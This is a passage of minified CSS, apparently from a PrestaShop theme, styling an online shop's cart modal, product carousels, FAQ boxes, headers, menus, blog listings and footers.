scale(1,1)}.off-canvas-nav-megamenu .offcanvas-mainnav{left:0}.rtl .off-canvas-nav-megamenu .offcanvas-mainnav{right:0;left:auto}#blockcart-modal .cart-content a.btn,.product-add-to-cart .product-quantity .add-to-cart,.leo-cart-dropdown-action a.btn.cart-dropdow-checkout,.continue.btn,button.btn.btn-primary.center-block,.cart-detailed-actions .btn{background:#f04275;color:#fff}#blockcart-modal .cart-content a.btn:hover,#blockcart-modal .cart-content a.btn:focus,.product-add-to-cart .product-quantity .add-to-cart:hover,.product-add-to-cart .product-quantity .add-to-cart:focus,.leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover,.leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,.continue.btn:hover,.continue.btn:focus,button.btn.btn-primary.center-block:hover,button.btn.btn-primary.center-block:focus,.cart-detailed-actions .btn:hover,.cart-detailed-actions .btn:focus{background:#d31d52;color:#fff}.product-add-to-cart .product-quantity .add-to-cart[disabled]{background:#333}.product-line-actions .qty>input.js-cart-line-product-quantity{max-width:100%;height:40px;border:1px solid #ccc;padding:10px}#content-hook-order-confirmation-footer .featured-products{margin-bottom:30px}.card-block strong,.card-block .font-weight-bold,.card-block .aeuc_scart a,.card-block .product-name{color:#333}.order-confirmation-table .font-weight-bold{color:#333}#checkout .box-top .col-info #_desktop_cart .header a:after,#checkout .box-top .col-info #_desktop_cart .header a:before{display:none}#registration-form .card-block>h4{text-align:center;font-size:18px;margin:20px 0}.owl-carousel .owl-item{position:relative}.owl-carousel .owl-item:hover{z-index:9}.leo-more-info .thumbs_list li a img{max-width:100%}.leo-more-info .thumbs_list li a{margin:0}.leo-more-info .thumbs_list li{padding:2px 4px;width:70px;height:66px}.leo-more-info .view_scroll_left,.leo-more-info .view_scroll_right{width:100%;text-align:center}.leo-more-info .view_scroll_left.disabled,.leo-more-info .view_scroll_right.disabled{opacity:.5;color:#333}.owl-item.active.last .thumbnail-container .leo-more-info{left:0;right:auto}.owl-item.active.last .thumbnail-container:hover .leo-more-info{width:70px;opacity:1;filter:alpha(opacity=100);right:auto;left:-70px}@media (max-width:1439px){.leo-more-info .thumbs_list{margin-top:15px;margin-bottom:15px;height:calc(100% - 30px)}.leo-more-info .view_scroll_left{margin-top:0}}@media (max-width:991px){.leo-more-info{display:none}}.product-variants>.product-variants-item select{width:auto}.leoquicklogin-cssload-speeding-wheel{width:20px;height:20px}.product-detail .description-short{margin-bottom:30px}.product-detail .product-prices{margin:25px 0}@media (max-width:767px){.leo-modal-review .new_review_form_content{text-align:left}.rtl .leo-modal-review .new_review_form_content{text-align:right}.leo-modal-review .product-info{width:40%;display:none}.leo-modal-review .new_review_form_content{width:100%}#blockcart-modal .modal-title{font-size:14px;text-align:center}#blockcart-modal .divide-right{padding-bottom:10px;border-bottom:1px solid #eee;margin-bottom:20px}#blockcart-modal .divide-right>.row{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#blockcart-modal .product-image{max-width:100px}#blockcart-modal .product-name{font-size:16px}#blockcart-modal .cart-products-count{font-size:14px}#blockcart-modal p{margin-bottom:10px}#blockcart-modal .cart-content-btn{margin-top:20px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#blockcart-modal .cart-content-btn .btn{width:50%;padding:10px 15px}#blockcart-modal .cart-content-btn .btn i{display:none}}@media (max-width:767px) and (max-width:480px){#blockcart-modal .cart-content-btn{display:block}#blockcart-modal .cart-content-btn .btn{width:100%;margin:10px 0 0}}.box-faqpage{font-size:13px;font-weight:400}.box-faqpage .block-toggler .navbar-toggler{top:2px}.box-faqpage .ApHtml .title_block{border-bottom:2px solid #e5e5e5;background:#f5f5f5;padding:10px 30px;font-size:13px;margin:0 0 10px;border-radius:4px;line-height:1.5;transition:all .2s ease-in-out;font-weight:500}.box-faqpage .ApHtml .title_block:before{font-family:"FontAwesome";content:"\f059";top:11px;left:10px;background:none;color:#f11d22;transition:all .4s;position:absolute}.rtl .box-faqpage .ApHtml .title_block:before{right:10px;left:auto}.box-faqpage .ApHtml .block_content:after{content:"";display:block;clear:both}.box-faqpage .ApHtml .title[aria-expanded="true"]{color:#fff}.box-faqpage .ApHtml .title[aria-expanded="true"] .title_block{border-bottom:2px solid #f11d22;background:#222;color:#fff}.box-faqpage .ApHtml .title[aria-expanded="true"] .title_block:before{color:#fff}.box-faqpage .ApHtml p{margin:0}.product-detail .leo-more-cdown ul{margin:20px 0}.box-outteam .ApColumn .block{margin-bottom:30px}.box-outteam .ApImage{position:relative}.box-outteam .ApImage .image_description{position:absolute;top:10px;left:10px;right:10px;bottom:10px;background:#fff;padding:20px;font-size:12px;line-height:1.75;opacity:0;transition:all .2s;overflow:hidden}.box-outteam .ApImage .image_description strong{color:#222}@media (max-width:1199px){.box-outteam .ApImage .image_description p:last-child{display:none}}.box-outteam .ApImage:hover .image_description{opacity:1}.leo-pro-attr-section .leo-bt-select-attr{font-size:10px;overflow:hidden;text-overflow:ellipsis;padding:10px 25px 10px 15px;position:relative;text-align:left;margin:5px 0}.rtl .leo-pro-attr-section .leo-bt-select-attr{padding:10px 15px 10px 25px}.rtl .leo-pro-attr-section .leo-bt-select-attr{text-align:right}.leo-pro-attr-section .leo-bt-select-attr:after{position:absolute;top:18px;right:15px}.rtl .leo-pro-attr-section .leo-bt-select-attr:after{left:15px;right:auto}.thumbnail-container .leo_cart_quantity{margin:5px 0}.delivery-options img{max-width:40px;height:auto}.category-products .owl-item.active+.active+.active+.active .leo-more-info,.product-accessories .owl-item.active+.active+.active+.active .leo-more-info{right:auto;left:0}.category-products .owl-item.active+.active+.active+.active .thumbnail-container:hover .leo-more-info,.product-accessories .owl-item.active+.active+.active+.active .thumbnail-container:hover .leo-more-info{right:auto;left:-90px}#instafeed>a{display:none}.timeline-item{border:0}.fade,.modal .modal-dialog,.modal.fade .modal-dialog{transition:all .2s ease-in-out}.text-center{text-align:center}.fw300{font-weight:300}.fwbold{font-weight:700}.red{color:#ee1d52}.black{color:#000}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.2,1.2,1.2) rotate3d(0,0,1,3deg);transform:scale3d(1.2,1.2,1.2) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.2,1.2,1.2) rotate3d(0,0,1,3deg);transform:scale3d(1.2,1.2,1.2) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.box-navh1 .ApColumn .block{margin-bottom:0}.box-navh1 .ApRawHtml{padding:10px 0;line-height:20px;color:#fff;font-weight:700;font-size:16px}.box-navh1 .ApRawHtml .fa{margin:0 5px;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:tada;animation-name:tada;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.h-logo{padding:10px 0;text-align:center;line-height:70px;transition:all .3s}.h-logo img{max-height:60px;transition:all .3s}.box-top .col-info{display:flex;align-items:center;padding-top:30px;padding-bottom:10px;height:120px}@media (max-width:767px){.box-top .col-info{height:auto;padding-bottom:30px;padding-top:10px}}.box-top .col-info>.currency-selector{margin-right:auto}.box-top .col-info>.userinfo-selector{margin-left:auto}.box-top .language-selector-wrapper{margin:0 15px 0 0}.rtl .box-top .language-selector-wrapper{margin:0 0 0 15px}@media (max-width:480px){.box-top .language-selector-wrapper{margin:0 5px 0 0}.rtl .box-top .language-selector-wrapper{margin:0 0 0 5px}}.box-top .language-selector-wrapper a.popup-title,.box-top .currency-selector a.popup-title{font-size:10px;text-transform:uppercase}.box-top .language-selector-wrapper a.popup-title .fa-globe,.box-top .language-selector-wrapper a.popup-title .fa-money,.box-top .currency-selector a.popup-title .fa-globe,.box-top .currency-selector a.popup-title .fa-money{font-size:14px;vertical-align:-1px}.box-top .language-selector-wrapper a.popup-title span,.box-top .currency-selector a.popup-title span{padding:0 2px}.box-top .language-selector-wrapper .popup-content,.box-top .currency-selector .popup-content{right:auto;left:0;font-size:10px;text-transform:uppercase;margin-top:2px;min-width:120px}.rtl .box-top .language-selector-wrapper .popup-content,.rtl .box-top .currency-selector .popup-content{right:0;left:auto}.box-top .language-selector-wrapper .popup-content a img,.box-top .currency-selector .popup-content a img{margin:0 5px 0 0}.rtl .box-top .language-selector-wrapper .popup-content a img,.rtl .box-top .currency-selector .popup-content a img{margin:0 0 0 5px}.box-top #_desktop_cart,.box-top .search-widget,.box-top .userinfo-selector{border:0;box-shadow:none;height:auto}.box-top #_desktop_cart span.block,.box-top .search-widget span.block,.box-top .userinfo-selector span.block{display:block;font-size:10px;text-transform:uppercase}@media (max-width:480px){.box-top #_desktop_cart span.block,.box-top .search-widget span.block,.box-top .userinfo-selector span.block{font-size:8px}}.box-top #_desktop_cart .popup-title,.box-top #_desktop_cart .header,.box-top .search-widget .popup-title,.box-top .search-widget .header,.box-top .userinfo-selector .popup-title,.box-top .userinfo-selector .header{text-align:center;line-height:20px}.box-top #_desktop_cart .popup-title .fa,.box-top #_desktop_cart .header .fa,.box-top .search-widget .popup-title .fa,.box-top .search-widget .header .fa,.box-top .userinfo-selector .popup-title .fa,.box-top .userinfo-selector .header .fa{font-size:18px;display:block}.box-top #_desktop_cart .popup-content,.box-top .search-widget .popup-content,.box-top .userinfo-selector .popup-content{font-size:12px}.box-top #_desktop_cart .header,.box-top .search-widget .header,.box-top .userinfo-selector .header{padding:0 0 0 15px;position:relative}@media (max-width:480px){.box-top #_desktop_cart .header,.box-top .search-widget .header,.box-top .userinfo-selector .header{padding:0 0 0 10px}}.box-top #_desktop_cart .header .cart-products-count,.box-top .search-widget .header .cart-products-count,.box-top .userinfo-selector .header .cart-products-count{position:absolute;top:-5px;right:-5px;font-size:12px;background:#f93a2a;line-height:16px;padding:0 5px;min-width:16px;color:#fff;border-radius:8px}.box-top .ApColumn .block{margin-bottom:0}@media (min-width:768px){.box-top .h-logo{position:absolute;top:0;left:50%;transform:translateX(-50%);z-index:9}}.box-top .h-logo img{max-height:80px}a.link-suport{color:#fff;z-index:9;position:absolute;top:-24px;right:15px;background:#e73e01;background:-moz-linear-gradient(top,#e73e01 0,#c90202 50%,#e73e01 100%);background:-webkit-linear-gradient(top,#e73e01 0,#c90202 50%,#e73e01 100%);background:linear-gradient(to bottom,#e73e01 0,#c90202 50%,#e73e01 100%);padding:10px;border-radius:6px;font-size:20px;line-height:25px}.rtl a.link-suport{left:15px;right:auto}@media (max-width:991px){a.link-suport{right:10px}.rtl a.link-suport{left:10px;right:auto}}a.link-suport:before{content:"";font-size:.5em;position:absolute;border-style:solid;border-color:transparent transparent #902424;top:.3rem;left:-1rem;border-width:0 0 1.2rem 1rem;z-index:-1}a.link-suport:after{content:"";display:block;position:absolute;left:2px;bottom:-8px;width:0;height:0;border-top:8px solid #e73e01;border-right:52px solid transparent;border-bottom:0 solid transparent;border-left:52px solid transparent;border-radius:10px}a.link-suport span{display:block;text-align:center;width:90px;overflow:hidden;white-space:nowrap}a.link-suport i{margin-right:8px;transition:all .4s}a.link-suport:hover i{transform:rotate(45deg)}.box-menuh1 .ApColumn .block{margin-bottom:0}.box-menuh1 .leo-megamenu .navbar-nav>li>a{padding:10px 18px;font-size:12px;line-height:20px;text-transform:uppercase;color:#fff;font-weight:400;-webkit-transition:all 350ms ease-out;-o-transition:all 350ms ease-out;transition:all 350ms ease-out;position:relative;letter-spacing:2px}.box-menuh1 .leo-megamenu .navbar-nav>li>a:after{display:none}.box-menuh1 .leo-megamenu .navbar-nav>li:hover>a,.box-menuh1 .leo-megamenu .navbar-nav>li:focus>a{background:#232323}.box-menuh1 .navbar-header .navbar-toggler{height:30px;border:1px solid #fff;margin:5px auto;color:#fff;line-height:28px;font-size:16px}.cus-title{text-align:center;color:#777;font-style:italic;padding:40px 0 10px}.cus-title h4{font-size:24px;font-style:normal;margin:0 0 15px}@media (max-width:767px){.cus-title h4{font-size:20px}}.cus-title p{max-width:600px;margin:auto}.box-products{padding-top:30px;padding-bottom:60px}.latest-blogs .blog-container{position:relative}.latest-blogs .blog-container .blog-date{position:absolute;top:15px;left:15px;background:rgba(0,0,0,.5);padding:0;font-size:10px;text-transform:uppercase;color:#fff;letter-spacing:2px;line-height:20px;pointer-events:none;min-width:50px;text-align:center}.latest-blogs .blog-container .blog-date .b-daycount{display:block;font-size:24px;line-height:30px}.latest-blogs .blog-container .blog-image-container{overflow:hidden}.latest-blogs .blog-container .blog-image-container .blog_img_link{display:block;position:relative;padding-bottom:75%;overflow:hidden}.latest-blogs .blog-container .blog-image-container .blog_img_link img{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;object-fit:cover;transition:all 0.3s}.latest-blogs .blog-container:hover .blog-image-container .blog_img_link img{transform:scale(1.1)}.latest-blogs .blog-container .blog-title{margin:0 0 10px;text-transform:capitalize;line-height:20px;font-weight:500}.latest-blogs .blog-container .blog-title a{display:block;color:#000}.latest-blogs .blog-container .blog-title a:hover{color:#f04275}.latest-blogs .blog-container .right-block{background:#fafafa;padding:20px}.latest-blogs .blog-container .blog-desc{font-size:13px;color:#777}.latest-blogs .blog-container .blog-desc+p{margin:0}.latest-blogs .blog-container .link-readmore{text-transform:uppercase;font-size:8px;letter-spacing:2px;border-bottom:1px solid;line-height:20px;display:inline-block;transition:all .4s}.latest-blogs .blog-container .link-readmore:hover{letter-spacing:2px}.latest-blogs .owl-controls{padding:20px 0}@media (max-width:991px){.latest-blogs .owl-controls{padding:10px 0}}.latest-blogs .blog-viewall .btn{background:none;color:#333;border-bottom:1px solid;letter-spacing:2px;padding:10px 0}.latest-blogs .blog-viewall .btn:hover{color:#f04275;letter-spacing:4px}.box-forman{position:relative;text-align:center}.box-forman:before{content:"";width:100vw;height:100%;position:absolute;top:0;left:50%;transform:translateX(-50%);box-shadow:0 0 10px rgba(0,0,0,.1) inset}@media (min-width:768px){.box-forman{display:flex}.box-forman>.ApColumn:first-child{border-right:1px solid #e9e9e9}}.box-forman .ApColumn{padding-top:90px;padding-bottom:90px;position:relative;z-index:2}@media (max-width:767px){.box-forman .ApColumn{padding-top:30px;padding-bottom:30px}.box-forman .ApColumn:first-child{border-bottom:1px solid #e9e9e9}}.box-forman .ApColumn .block{margin-bottom:0}.box-forman .ApImage{max-width:500px;margin:auto}.box-forman .ApImage img{width:80px;height:80px;border-radius:50%;margin-bottom:15px}.box-forman .ApImage h4{font-size:30px;font-weight:300;font-style:normal;margin:0 0 15px}@media (max-width:767px){.box-forman .ApImage h4{font-size:25px}}.box-forman .ApImage h4 span{font-weight:700;position:relative;display:inline-block;vertical-align:top;padding:0 3px}.box-forman .ApImage h4 span:before{content:"";background-color:rgba(255,254,148,.8);bottom:5%;height:48%;left:0;position:absolute;width:100%;z-index:-1}.box-forman .ApImage p:last-child{margin:0}.box-forman .ApImage p .btn{background:none;color:#333;border-bottom:1px solid;letter-spacing:2px;padding:10px 0}.box-forman .ApImage p .btn:hover{color:#f04275;letter-spacing:4px}.ApInstagram img{max-width:100%}.manufacturers_block .owl-item.loading{min-height:80px}.manufacturers_block .manufacturer-image-container a{display:block;text-align:center}.manufacturers_block .manufacturer-image-container a img{transition:all .3s;transform:scale(.9)}.manufacturers_block .manufacturer-image-container a:hover img{transform:scale(1)}.manufacturers_block .timeline-item{min-height:80px;border:0;padding:0;margin:0;border-radius:0}.manufacturers_block .animated-background{height:80px}.box-manufacture{padding:90px 0 60px}.box-manufacture .owl-controls{padding:10px 0}.box-manufacture.box-h5{padding:0}.box-refurn .block_carousel .block-carousel-image-container{display:block;margin:15px 0;padding:40px 15px;text-transform:uppercase;box-shadow:0 3px 15px rgba(237,219,198,.4);text-align:center;font-size:10px}.box-refurn .block_carousel .block-carousel-image-container .img-fluid{margin-bottom:20px;transition:all .4s}.box-refurn .block_carousel .block-carousel-image-container:hover .img-fluid{transform:translateY(-10px)}.box-refurn .block_carousel .owl-controls{margin:0 0 50px}.col-payment{padding-top:0;padding-bottom:40px}.col-payment .block{margin-bottom:0}.col-payment .ApImage{display:flex;align-items:center}@media (min-width:768px){.col-payment .ApImage:first-child{float:left}.col-payment .ApImage:last-child{float:right}}.col-payment .ApImage .title_block{text-align:center;margin:0 15px 0 0;font-size:10px;font-weight:400;letter-spacing:1px;color:#777;line-height:30px}.rtl .col-payment .ApImage .title_block{margin:0 0 0 15px}.box-footerlink{padding:90px 0 50px}.box-footerlink:before{content:"";width:100vw;height:100%;position:absolute;top:0;left:50%;transform:translateX(-50%);box-shadow:0 0 10px rgba(0,0,0,.1) inset;pointer-events:none}.box-footerlink .ApColumn{z-index:2}.box-footerlink h4,.box-footerlink .title_block{font-size:13px;font-weight:500;margin:0 0 10px;line-height:30px}.box-footerlink .ApHtml{padding:0 50px 0 0}.rtl .box-footerlink .ApHtml{padding:0 0 0 50px}.box-footerlink .block_newsletter{margin-bottom:20px}.box-footerlink .block_newsletter .input-wrapper button{background:#f8f8f8;color:#222;border:0;border-left:1px solid #eee;font-size:11px;font-weight:400}.box-footerlink .block_newsletter .input-wrapper button:hover{color:#f04275}.box-footerlink .block_newsletter .input-wrapper button i{display:none}.block_newsletter .alert{padding:0;background:none;border:0;font-style:italic}.block_newsletter .alert:before{display:none}.box-coppyh1{padding:20px 0}.box-coppyh1 .ApHtml{margin:0;line-height:20px;text-align:center;color:#fff;font-size:12px;text-transform:uppercase}.box-coppyh1 .ApHtml a{color:#fff;font-weight:700}.box-coppyh1 .ApHtml p{margin:0}.box-refurn{padding-top:60px;position:relative}.box-refurn:before{content:"";width:100vw;height:1px;position:absolute;top:0;left:50%;transform:translateX(-50%);border-top:1px solid #f3f3f3}.box-cateh2 .ApImage{position:relative;overflow:hidden}.box-cateh2 .ApImage img{transition:all 0.2s}.box-cateh2 .ApImage .image_description{position:absolute;top:15px;left:15px;font-size:12px;letter-spacing:1px;pointer-events:none}@media (max-width:480px){.box-cateh2 .ApImage .image_description{top:5px;left:5px}}.box-cateh2 .ApImage .image_description p{margin-bottom:10px}.box-cateh2 .ApImage .image_description strong{display:inline-block;font-size:16px;vertical-align:top;position:relative;transition:0.1s cubic-bezier(.44,.13,.48,.87);overflow:hidden;color:#111}.box-cateh2 .ApImage .image_description strong:before{position:absolute;top:0;left:0;width:100%;height:100%;background:#f04275;-webkit-transform:translate3d(-100%,0,0) translate3d(-1px,0,0);-moz-transform:translate3d(-100%,0,0) translate3d(-1px,0,0);-ms-transform:translate3d(-100%,0,0) translate3d(-1px,0,0);-o-transform:translate3d(-100%,0,0) translate3d(-1px,0,0);-webkit-transition:transform 0.7s cubic-bezier(.7,0,.3,1);transition:transform 0.7s cubic-bezier(.7,0,.3,1);content:""}.box-cateh2 .ApImage:hover img{transform:scale(1.1)}.box-cateh2 .ApImage:hover .image_description strong:before{transform:translate3d(100%,0,0) translate3d(1px,0,0)}.box-navh2 #leo_search_block_top{margin:5px 15px 0 0;border-radius:0}.rtl .box-navh2 #leo_search_block_top{margin:5px 0 0 15px}.box-navh2 #leo_search_block_top .btn{display:none}.box-navh2 #leo_search_block_top .form-control{height:40px;line-height:40px;padding:0 15px 0 15px;border-radius:0;outline:0;font-size:13px;border:1px solid #e5e5e5;width:180px;transition:all .2s}.rtl .box-navh2 #leo_search_block_top .form-control{padding:0 15px 0 15px}.box-navh2 #leo_search_block_top .form-control:focus{border-color:#222}@media (min-width:992px){.box-navh2 #leo_search_block_top .form-control:focus{width:190px}}@media (max-width:991px){.box-navh2 #leo_search_block_top .form-control{width:100%}}.box-navh2 #leo_search_block_top .cssload-speeding-wheel{top:10px;right:10px}.rtl .box-navh2 #leo_search_block_top .cssload-speeding-wheel{left:10px;right:auto}@media (max-width:991px){.box-navh2 .col-info #_desktop_cart{position:absolute;right:15px;bottom:0;z-index:9;padding:16px 0;margin:5px 0}.rtl .box-navh2 .col-info #_desktop_cart{left:15px;right:auto}}.box-navh2 .col-info>div,.box-navh2 .col-info #_desktop_cart{float:right}.rtl .box-navh2 .col-info>div,.rtl .box-navh2 .col-info #_desktop_cart{float:left}.box-navh2 .col-info .popup-over{border:0;box-shadow:none}.box-navh2 .col-info .popup-over .popup-title{display:block;white-space:nowrap;font-size:12px;text-transform:uppercase;height:50px;line-height:50px}.box-navh2 .col-info .popup-over .dropdown-menu{font-size:12px}.box-navh2 .col-info .popup-over .dropdown-menu img{margin:0 8px 0 0;width:16px;height:16px;border-radius:50%;object-fit:cover}.rtl .box-navh2 .col-info .popup-over .dropdown-menu img{margin:0 0 0 8px}.box-navh2 .col-info .language-selector-wrapper,.box-navh2 .col-info .currency-selector{float:left}.rtl .box-navh2 .col-info .language-selector-wrapper,.rtl .box-navh2 .col-info .currency-selector{float:right}.box-navh2 .col-info .language-selector-wrapper .popup-title span,.box-navh2 .col-info .currency-selector .popup-title span{padding:0 1px}.box-navh2 .col-info .language-selector-wrapper .dropdown-menu,.box-navh2 .col-info .currency-selector .dropdown-menu{right:auto;left:0;max-width:100px}.rtl .box-navh2 .col-info .language-selector-wrapper .dropdown-menu,.rtl .box-navh2 .col-info .currency-selector .dropdown-menu{right:0;left:auto}.box-navh2 .col-info .userinfo-selector .popup-title span,.box-navh2 .col-info .search-widget .popup-title span{display:none}.box-navh2 .col-info .userinfo-selector .popup-title i,.box-navh2 .col-info .search-widget .popup-title i{font-size:18px}.box-navh2 .col-info .blockcart .header{height:50px;line-height:50px;position:relative;padding:0 15px}.box-navh2 .col-info .blockcart .header i{font-size:18px}.box-navh2 .col-info .blockcart .header .block{display:none}.box-navh2 .col-info .blockcart .header .cart-products-count{position:absolute;bottom:55%;left:55%;height:15px;line-height:15px;min-width:16px;text-align:center;padding:0 2px;background:#cc262d;color:#fff;font-size:12px;border-radius:10px}.rtl .box-navh2 .col-info .blockcart .header .cart-products-count{right:55%;left:auto}.position-static{position:static}.header-container{position:relative}.box-toph2 .h-logo{padding:30px 0 0}.box-toph2 .ApMegamenu{padding-top:9px}.box-toph2 .ApMegamenu .nav{text-align:center}@media (min-width:992px){.box-toph2 .ApMegamenu .leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu{box-shadow:none;background:none}.box-toph2 .ApMegamenu .leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu:before{content:"";position:absolute;top:0;left:-100vw;right:-100vw;bottom:0;box-shadow:0 5px 10px rgba(0,0,0,.1);background:#fff;border-top:1px solid #e5e5e5}.box-toph2 .ApMegamenu .leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu .dropdown-menu-inner{position:relative}}.box-toph2 .ApMegamenu,.box-toph2 .h-logo,.box-toph2 .h-logo img{transition:all .3s}.box-navh2{transition:all .3s}.box-navh2 .col-info .blockcart .header{transition:all .3s}.mini-navbar .box-toph2{position:relative}.mini-navbar .box-toph2 .col-logo{width:200px}.mini-navbar .box-toph2 .col-menu{width:calc(100% - 400px);margin:0 200px 0 0;position:static}.rtl .mini-navbar .box-toph2 .col-menu{margin:0 0 0 200px}.mini-navbar .box-toph2 .col-menu .navbar{position:static}.mini-navbar .box-toph2 .h-logo{padding:5px 0;line-height:60px;text-align:left}.rtl .mini-navbar .box-toph2 .h-logo{text-align:right}.mini-navbar .box-toph2 .h-logo img{max-height:50px}.mini-navbar .box-toph2 .ApMegamenu{padding-top:0}.mini-navbar .box-toph2 .leo-megamenu .navbar-nav>li>a{padding:25px 15px}#index .box-toph2 .leo-megamenu{border-bottom:0}.box-family{position:relative}.box-family:before{content:"";width:100vw;height:100%;position:absolute;top:0;left:50%;transform:translateX(-50%);box-shadow:0 0 10px rgba(0,0,0,.1) inset;z-index:2;pointer-events:none}.box-family .block_carousel{margin:0}.box-family .block-carousel-image-container{text-align:center;position:relative}.box-family .block-carousel-image-container img{transition:all 2s}.box-family .block-carousel-image-container .descript{position:absolute;z-index:9;padding:10px 0;left:0;right:0;bottom:10px;background:rgba(250,250,250,.5);font-size:12px;letter-spacing:2px;overflow:hidden;transition:all .4s}.box-family .block-carousel-image-container:hover img{transform:scale(1.05)}.box-family .block-carousel-image-container:hover .descript{letter-spacing:4px;background:rgba(250,250,250,.8)}.box-prosmall{padding:60px 0}.box-prosmall .cus-title{margin:0;padding:40px 10px 1px;background:#fafafa;z-index:2;position:relative}.box-prosmall .cus-title h4{margin-bottom:10px}.box-prosmall .products_block{padding:30px;margin:0;background:#fafafa}@media (max-width:991px){.box-prosmall .products_block{padding:20px}}.box-prosmall .products_block .block_content{border:1px solid #eee;background:#fff;padding:30px 30px 50px}@media (max-width:991px){.box-prosmall .products_block .block_content{padding:20px 20px 50px}}.box-prosmall .owl-row{margin-left:-5px;margin-right:-5px}.box-prosmall .owl-carousel .owl-item{padding:0 5px}@media (max-width:1199px){#leo-paneltool{display:none}}#header{background:#fff}.navbar-fixed-top.mini-navbar{box-shadow:0 1px 1px rgba(123,76,97,.1)}.salewapper{line-height:30px;letter-spacing:1px;font-size:12px}.salewapper>*{display:inline-block;vertical-align:top;margin:0 20px 0 0}.salewapper .btn-label{padding:0 10px;background:#000;color:#fff;border-radius:3px;text-transform:uppercase}.salewapper a{height:20px;line-height:20px;margin-top:5px;border-bottom:1px dashed}.salewapper a.viewall{border:0}.box-footerh2{padding:90px 0 30px}.box-footerh2 .ApColumn .title_block{font-size:13px}.box-footerh2 .block-social li:hover{color:#000}.box-footerh2 .block_newsletter{margin:0 auto 30px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,.1);max-width:600px;text-align:center}.box-footerh2 .block_newsletter .col-conditions{font-style:italic;letter-spacing:1px;font-weight:300}.box-footerh2 .block_newsletter .input-wrapper input{padding:10px 75px 10px 15px;border:0;background:rgba(0,0,0,.2);color:#fff;letter-spacing:1px}.rtl .box-footerh2 .block_newsletter .input-wrapper input{padding:10px 15px 10px 75px}.box-footerh2 .block_newsletter .input-wrapper button{position:absolute;border:0;top:0;right:0;background:none;padding:0 25px;color:#ababab}.rtl .box-footerh2 .block_newsletter .input-wrapper button{left:0;right:auto}.box-footerh2 .block_newsletter .input-wrapper button:hover{color:#f5f5f5}.box-footerh2 .block_newsletter .input-wrapper button:before{content:"";position:absolute;width:1px;height:20px;background:rgba(255,255,255,.2);left:0;top:15px}.box-footerh2 .block_newsletter .input-wrapper button span{display:none}.box-footerh2 .f-logo{margin-bottom:30px}.box-footerh2 .f-logo img{max-width:140px;transition:all .4s;transform:scale(.9)}.box-footerh2 .f-logo a:hover img{transform:scale(1)}.box-footerh2 .ApHtml i{margin:0 7px 0 0}.rtl .box-footerh2 .ApHtml i{margin:0 0 0 7px}.box-footerh2 .col-infor .ApHtml{margin:0}.box-footerh2 .col-infor .ApHtml h4{margin:0 0 5px}.box-footerh2 .col-infor .block-social{margin-bottom:15px}.box-footerh2 .col-infor .block-social .title_block{margin-bottom:20px}.box-coppyh2{text-align:center;padding:30px 0 0;line-height:30px}@media (max-width:767px){.box-coppyh2{padding:0 0 50px}}.box-coppyh2 img{max-width:100%}.cart-detailed-totals .cart-summary-line small.value{font-weight:400;font-size:12px;display:block;text-align:right}.rtl .cart-detailed-totals .cart-summary-line small.value{text-align:left}.position-static{position:static}.nav-circle .iview .iview-directionNav a{width:60px;height:60px;top:50%;margin-top:-30px;bottom:auto;background:rgba(0,0,0,.2);overflow:hidden}@media (max-width:767px){.nav-circle .iview .iview-directionNav a{width:40px;height:40px}}.nav-circle .iview .iview-directionNav a:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8);transition:all .4s ease-in-out;opacity:0}.nav-circle .iview .iview-directionNav a:before{z-index:2;color:#fff;line-height:60px;margin-top:-30px}@media (max-width:767px){.nav-circle .iview .iview-directionNav a:before{line-height:40px;margin-top:-20px}}.nav-circle .iview .iview-directionNav a:hover{background:rgba(0,0,0,.8)}.nav-circle .iview .iview-directionNav a:hover:after{opacity:1}.nav-circle .iview .iview-directionNav a.iview-prevNav{left:30px}.nav-circle .iview .iview-directionNav a.iview-nextNav{right:30px}.box-cateh2.box-h3 .ApImage .image_description strong{text-transform:uppercase}@media (max-width:991px){.box-cateh2.box-h3 .ApImage .image_description strong{font-size:14px}}@media (max-width:767px){.box-cateh2.box-h3 .ApImage .image_description strong{font-size:12px}}@media (max-width:480px){.box-cateh2.box-h3 .ApImage .image_description strong{font-size:10px}}.position-static{position:static}.box-toph3{position:relative}@media (min-width:992px){.box-toph3{display:flex;align-items:flex-end}.box-toph3 .leo-megamenu .navbar-nav{display:flex}}.box-toph3 #leo_search_block_top{position:relative;border-radius:0;margin:0}.box-toph3 #leo_search_block_top .title_block{display:block;position:relative;margin:0;color:transparent;font-size:18px;font-weight:400;width:50px;height:80px;line-height:80px;cursor:pointer}.box-toph3 #leo_search_block_top .title_block::selection{color:transparent}.box-toph3 #leo_search_block_top 